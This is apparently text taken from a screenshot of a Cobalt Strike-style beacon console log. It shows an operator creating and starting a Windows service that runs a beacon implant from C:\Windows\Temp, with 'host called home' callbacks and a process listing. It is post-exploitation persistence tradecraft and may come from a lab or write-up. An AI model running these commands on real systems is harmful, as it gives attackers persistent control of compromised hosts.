 [10/05 09:31:13] beacon> shell sc create shell binpath= "C:\Windows\Temp\beacon64.exe"
[10/05 09:31:13] [*] Tasked beacon to run: sc create shell binpath= "C:\Windows\Temp\beacon64.exe"
[10/05 09:31:13] [+] host called home, sent: 86 bytes
[10/05 09:31:13] received output:
[SC] CreateService 成功
[10/05 09:31:24] beacon> sc start shell
[10/05 09:31:24] [-] Unknown command: sc start shell
[10/05 09:31:31] beacon> shell sc start shell
[10/05 09:31:31] [*] Tasked beacon to run: sc start shell
[10/05 09:31:31] [+] host called home, sent: 45 bytes
[10/05 09:31:43] [*] Tasked beacon to list processes (from Process Browser)
[10/05 09:31:43] [+] host called home, sent: 12 bytes